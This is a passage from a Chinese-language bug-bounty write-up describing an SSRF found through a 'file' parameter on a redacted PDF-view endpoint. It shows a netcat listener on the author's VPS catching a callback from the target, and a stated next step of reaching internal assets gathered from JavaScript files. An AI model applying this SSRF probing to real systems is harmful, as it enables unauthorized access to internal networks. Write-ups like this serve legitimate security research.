 JS文件枚举并发现SSRF漏洞（价值3K）
TIMELINE
9、http://xxx-desktop.xxx.com/xxxapi/file/pdf/view?file=
对file参数进行了文件读取、SSRF漏洞测试等漏洞测试，最终发现SSRF漏洞存在，
VPS监听请求测试，成功：
[root@ 2ql56srZ ~]# nc -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 93.159.
Ncat: Connection from 93.159:53310.
GET /1.jpg HTTP/1.1
Host: 47. .49
Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_202)
10、接下来利用SSRF进行内网资源的请求尝试，由于在之前的测试中，通过审计
JavaScript文件已经收集到了一些内网资产，所以直接进行测试访问即可。